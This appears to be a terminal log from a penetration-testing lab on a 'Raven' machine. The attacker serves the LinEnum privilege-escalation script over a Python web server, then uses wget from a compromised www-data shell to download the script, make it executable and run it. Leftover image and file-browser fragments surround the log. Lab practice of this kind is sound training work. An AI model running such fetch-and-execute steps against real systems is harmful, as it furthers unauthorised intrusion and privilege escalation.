 pp@eg: /tmp/test $ cp ~/Documents/tools/LinEnum/LinEnum.sh ./ [7:56:54]
pp@eg: /tmp/test $ ls -al [7:57:05]
total 96
drwxr-xr-x  3 pp    wheel     96  5 29 07:57 .
drwxrwxrwt  8 root  wheel    256  5 29 07:56 ..
-rwxr-xr-x  1 pp    wheel  46631  5 29 07:57 LinEnum.sh
pp@eg: /tmp/test $ python3.8 -m http.server 80 [7:57:07]
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:192.168.0.102 - - [29/May/2022 07:58:31] "GET /LinEnum.sh HTTP/1.1" 200 -
www-data@Raven:/tmp$ wget http://192.168.0.3/LinEnum.sh -O test.sh
wget http://192.168.0.3/LinEnum.sh -O test.sh
converted 'http://192.168.0.3/LinEnum.sh' (ANSI_X3.4-1968) -> 'http://192.168.0.
3/LinEnum.sh' (UTF-8)
--2022-05-29 03:11:49--  http://192.168.0.3/LinEnum.sh
Connecting to 192.168.0.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [application/x-sh]
Saving to: 'test.sh'
test.sh             100%[=====================>]  45.54K  --.-KB/s   in 0.006s
2022-05-29 03:11:49 (6.98 MB/s) - 'test.sh' saved [46631/46631]
www-data@Raven:/tmp$ ls -al
ls -al
total 76
drwxrwxrwt  7 root     root      4096 May 29 03:11 .
drwxr-xr-x 22 root     root      4096 Aug 13  2018 ..
drwxrwxrwt  2 root     root      4096 May 29 01:35 .ICE-unix
drwxrwxrwt  2 root     root      4096 May 29 01:35 .Test-unix
drwxrwxrwt  2 root     root      4096 May 29 01:35 .X11-unix
drwxrwxrwt  2 root     root      4096 May 29 01:35 .XIM-unix
drwxrwxrwt  2 root     root      4096 May 29 01:35 .font-unix
-rw-r--r--  1 www-data www-data 46631 May 29  2022 test.sh
www-data@Raven:/tmp$ chmod u+x test.sh
chmod u+x test.sh
www-data@Raven:/tmp$ ./test.sh
./test.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
2,260×544
TXT
TXT
sj.txt
kioptrix3.co
11个项目
tmp
6个项目
1.png
1,220×1,520
2.png
880×220